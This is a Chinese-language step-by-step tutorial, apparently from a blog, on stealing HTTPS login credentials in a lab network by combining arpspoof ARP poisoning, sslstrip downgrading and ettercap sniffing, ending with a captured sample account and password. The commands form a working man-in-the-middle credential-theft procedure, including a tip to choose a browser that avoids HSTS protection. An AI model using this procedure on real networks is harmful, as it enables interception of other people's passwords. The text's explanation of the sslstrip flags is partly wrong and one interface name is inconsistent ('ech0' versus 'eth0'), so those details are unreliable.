ARP欺骗攻击利用之抓取https协议的用户名与密码



1.首先安装sslstrip

命令执行:apt-get install sslstrip

2.启动arp欺骗

arpspoof -i ech0 -t 192.168.159.148 192.168.159.2

arpspoof -i ech0(网卡) -t 目标机ip 本地局域网关



3.命令行输入: vim /etc/ettercap/etter.conf进入配置文件

找到下红框的内容,输入字母i进入编辑模式,把#注释符去掉,按键盘右上角ESC键退出编辑模式,进入命令行模式,同时按住shift键与冒号键:然后输入wq进行保存并退出。

4.另外再启动第二kali终端,输入下面命令

命令执行:sslstrip -a -f –k

sslstrip是一个命令行工具,用于将HTTPS连接转换为HTTP连接,以便进行中间人攻击。其中

-a选项表示将所有请求重定向到攻击者控制的设备上

-f选项表示强制使用HTTP而不是HTTPS

-k选项表示忽略证书错误。

因此,这个命令的作用是在中间人攻击中使用sslstrip工具将HTTPS连接转换为HTTP连接,并将所有请求重定向到攻击者控制的设备上,同时忽略证书错误。



5.另起第三个kali终端输入:ettercap -Tq -i eth0

-T:启动文本模式 q:安静模式 -i:攻击机网卡

6.Win7访问https协议网站后台

注意:使用google浏览器 ,不要使用用IE浏览器(默认开启了HSTS(HTTP Strict Transport Security--HTTP严格传输安全)功能,该功能会强制浏览器只能通过HTTPS协议访问原本就是HTTPS协议编写的网站)

7.进入登入后台,随机输入账号密码



8. 回到kali虚拟机,查看ettercap工具的抓取结果

最后抓到账号和密码:123456@qq.com 123456